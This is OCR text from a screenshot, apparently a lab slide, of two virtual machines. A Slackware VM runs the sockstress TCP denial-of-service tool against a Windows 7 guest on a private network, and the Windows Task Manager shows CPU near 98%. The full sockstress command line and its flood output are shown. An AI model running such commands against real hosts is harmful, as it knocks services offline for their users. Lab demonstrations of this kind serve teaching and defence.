 VMware Fusion File Edit View Virtual Machine Window Help
39% Sat May 25 3:27:07 PM Sam Bowne
Windows 7-512
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage CPU Usage History
98 %
Memory Physical Memory Usage History
1.50 GB
Physical Memory (MB)
Total 2047
Cached 308
Available 505
Free 228
Kernel Memory (MB)
Paged 103
Nonpaged 684
System
Handles 215339
Threads 560
Processes 55
Up Time 0:00:11:39
Commit (MB) 1506 / 4094
Resource Monitor...
Processes: 55 CPU Usage: 98% Physical Memory: 75%
Windows 7
Build 7601
This copy of Windows is not genuine
3:27 PM
Slackware 10.2 VM
Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
Shell Shell No. 2
root@slackware:~/sockstress# ./sockstress -A -c -1 -d 192.168.119.3 -m -1 -Ms -p 21,23,80,135,445,1021,3389,8
080 -r 100000 -s 192.168.119.128/25 -vv
[+] using interface `eth0' to get at 192.168.119.3
[+] my ip address is `192.168.119.128' -> `192.168.119.255'
[+] my mac is 00:0c:29:c8:c0:86
[-] ERROR arp.c:84: strange packet layer type Unknown
[+] NextHop MAC address is 00:0c:29:36:83:2b
[+] connecting to 192.168.119.3 [192.168.119.3:21,23,80,135,445,1021,3389,8080] window of 5840)
[+] pcap filter `tcp and dst net 192.168.119.128/25' on interface `eth0'
[+] child pid is 1559
[+] attacking a cidr ffffffff
3475.00 cps 139000 total
[+] breaking out of socket loop
[+] sent 693493 total syn packets at 17781.87 pps
[+] Closing ethernet interface `eth0'
[+] Exiting
root@slackware:~/sockstress# ./sockstress -A -c -1 -d 192.168.119.3 -m -1 -Ms -p 21,23,80,135,445,1021,3389,8
080 -r 100000 -s 192.168.119.128/25 -vv
[+] using interface `eth0' to get at 192.168.119.3
[+] my ip address is `192.168.119.128' -> `192.168.119.255'
[+] my mac is 00:0c:29:c8:c0:86
[-] ERROR arp.c:84: strange packet layer type Unknown
[+] NextHop MAC address is 00:0c:29:36:83:2b
[+] connecting to 192.168.119.3 [192.168.119.3:21,23,80,135,445,1021,3389,8080] window of 5840)
[+] pcap filter `tcp and dst net 192.168.119.128/25' on interface `eth0'
[+] child pid is 1576
[+] attacking a cidr ffffffff
3455.08 cps 884500 total
KDE
1 2 Shell No. 2 - Konsole
3 4 How do I install python? - Konqu
6:27